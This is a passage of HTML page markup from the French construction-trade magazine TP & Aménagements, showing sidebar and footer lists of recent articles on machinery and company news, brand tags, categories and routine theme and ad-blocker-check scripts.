                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:49:39+01:00" >18 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" class="td-image-wrap " title="Scania France rachète son distributeur nantais, DIAN" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Scania France" title="Scania France rachète son distributeur nantais, DIAN" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" title="Scania France rachète son distributeur nantais, DIAN">Scania France rachète son distributeur nantais, DIAN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:50:25+01:00" >16 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/heidelberg-materials-france-acquiert-4-nouveaux-sites/"  rel="bookmark" class="td-image-wrap " title="Heidelberg Materials France acquiert 4  nouveaux sites" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-100x70.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-100x70.jpeg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Heidelberg Materials France" title="Heidelberg Materials France acquiert 4  nouveaux sites" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/heidelberg-materials-france-acquiert-4-nouveaux-sites/"  rel="bookmark" title="Heidelberg Materials France acquiert 4  nouveaux sites">Heidelberg Materials France acquiert 4  nouveaux sites</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:35:09+01:00" >16 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_17" data-td_block_id="tdi_17">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"LES DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "4034";
block_tdi_18.header_color = "#";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1009";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LES DERNIERS ARTICLES</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" class="td-image-wrap " title="Un Unimog version luxe pour les 80 ans du modèle" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Unimog" title="Un Unimog version luxe pour les 80 ans du modèle" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/" class="td-post-category" >Trucks &amp; Transport</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" title="Un Unimog version luxe pour les 80 ans du modèle">Un Unimog version luxe pour les 80 ans du modèle</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" class="td-image-wrap " title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="machines de manutention" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté">Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" class="td-image-wrap " title="Laurent Bihry nouveau président de l’Unicem Grand Est" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Laurent Bihry" title="Laurent Bihry nouveau président de l’Unicem Grand Est" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" title="Laurent Bihry nouveau président de l’Unicem Grand Est">Laurent Bihry nouveau président de l’Unicem Grand Est</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" class="td-image-wrap " title="Scania France rachète son distributeur nantais, DIAN" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Scania France" title="Scania France rachète son distributeur nantais, DIAN" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" title="Scania France rachète son distributeur nantais, DIAN">Scania France rachète son distributeur nantais, DIAN</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "4034";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" class="td-image-wrap " title="Un Unimog version luxe pour les 80 ans du modèle" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Unimog" title="Un Unimog version luxe pour les 80 ans du modèle" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" title="Un Unimog version luxe pour les 80 ans du modèle">Un Unimog version luxe pour les 80 ans du modèle</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:49:39+01:00" >18 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" class="td-image-wrap " title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="machines de manutention" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté">Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:09:43+01:00" >18 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" class="td-image-wrap " title="Laurent Bihry nouveau président de l’Unicem Grand Est" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Laurent Bihry" title="Laurent Bihry nouveau président de l’Unicem Grand Est" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" title="Laurent Bihry nouveau président de l’Unicem Grand Est">Laurent Bihry nouveau président de l’Unicem Grand Est</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T11:06:00+01:00" >16 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>ACTUALITÉ DES MARQUES</span></h4><div class="menu-tags-menu-container"><ul id="menu-tags-menu" class="menu"><li id="menu-item-49801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-49801"><a href="https://tp-amenagements.fr/tag/bobcat/">Bobcat</a></li>
<li id="menu-item-23659" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23659"><a href="https://tp-amenagements.fr/tag/case-construction/">Case construction</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23660"><a href="https://tp-amenagements.fr/tag/caterpillar/">Caterpillar</a></li>
<li id="menu-item-49815" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49815"><a href="https://tp-amenagements.fr/tag/doosan/">Doosan</a></li>
<li id="menu-item-23661" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23661"><a href="https://tp-amenagements.fr/tag/engcon/">Engcon</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23663"><a href="https://tp-amenagements.fr/tag/hitachi/">Hitachi</a></li>
<li id="menu-item-49802" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49802"><a href="https://tp-amenagements.fr/tag/hyundai/">Hyundai</a></li>
<li id="menu-item-49810" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49810"><a href="https://tp-amenagements.fr/tag/jcb/">JCB</a></li>
<li id="menu-item-49806" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49806"><a href="https://tp-amenagements.fr/tag/kobelco/">Kobelco</a></li>
<li id="menu-item-49807" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49807"><a href="https://tp-amenagements.fr/tag/komatsu/">Komatsu</a></li>
<li id="menu-item-49813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49813"><a href="https://tp-amenagements.fr/tag/kubota/">Kubota</a></li>
<li id="menu-item-49803" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49803"><a href="https://tp-amenagements.fr/tag/liebherr/">Liebherr</a></li>
<li id="menu-item-49805" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49805"><a href="https://tp-amenagements.fr/tag/mecalac/">Mecalac</a></li>
<li id="menu-item-49809" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49809"><a href="https://tp-amenagements.fr/tag/sany/">Sany</a></li>
<li id="menu-item-49814" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49814"><a href="https://tp-amenagements.fr/tag/scania/">Scania</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49811"><a href="https://tp-amenagements.fr/tag/takeuchi/">Takeuchi</a></li>
<li id="menu-item-49804" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49804"><a href="https://tp-amenagements.fr/tag/volvo-ce/">Volvo CE</a></li>
<li id="menu-item-49812" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49812"><a href="https://tp-amenagements.fr/tag/volvo-trucks/">Volvo Trucks</a></li>
<li id="menu-item-49808" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49808"><a href="https://tp-amenagements.fr/tag/wacker-neuson/">Wacker Neuson</a></li>
<li id="menu-item-49800" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49800"><a href="https://tp-amenagements.fr/tag/yanmar/">Yanmar</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_21 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tp-amenagements.fr/materiel-chantier/"><span class="td-cat-name">Matériel de chantier</span><span class="td-cat-no">1082</span></a></li><li><a href="https://tp-amenagements.fr/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">1024</span></a></li><li><a href="https://tp-amenagements.fr/economie/croissance-developpement/"><span class="td-cat-name">Croissance &amp; développement</span><span class="td-cat-no">921</span></a></li><li><a href="https://tp-amenagements.fr/evenement/"><span class="td-cat-name">Événement</span><span class="td-cat-no">761</span></a></li><li><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/"><span class="td-cat-name">Machines</span><span class="td-cat-no">747</span></a></li><li><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/"><span class="td-cat-name">Hommes &amp; entreprises</span><span class="td-cat-no">500</span></a></li></ul></div>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tp-amenagements.fr/"><img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-WHITE-300x300.png" alt="" title=""  width="300" height="300"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Fondé en 2015, le magazine TP & Aménagements incarne la culture des TP. Il est dédié à tout ce qui fait la passion et l’originalité du secteur : le matériel, la technique, les chantiers, les hommes et les femmes qui y travaillent. 6 ans plus tard, est créé le DIG TOUR, le roadshow incontournable des TP qui se déplace sur toute la France. Un évènement technique et convivial où les visiteurs peuvent découvrir et tester toutes sortes de matériel pour des applications variées dans une ambiance inimitable ! <div class="footer-email-wrap">Contactez-nous: <a href="mailto:tpa@nakori.fr">tpa@nakori.fr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21208"><a href="https://tp-amenagements.fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21141"><a href="https://tp-amenagements.fr/conditions-generales-de-ventes/">CGV</a></li>
<li id="menu-item-21142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21142"><a rel="privacy-policy" href="https://tp-amenagements.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-21140" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21140"><a href="https://tp-amenagements.fr/contact/">Nous contacter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TP & Aménagements                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var i=document.createElement("div");i.innerHTML="&nbsp;",i.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),i.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(i),e((function(){var e,o,a=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,i),d=null==a?void 0:a.getPropertyValue("-moz-binding");n=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=t.length;r<u;r++)t[r](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}();</script><script type="speculationrules">
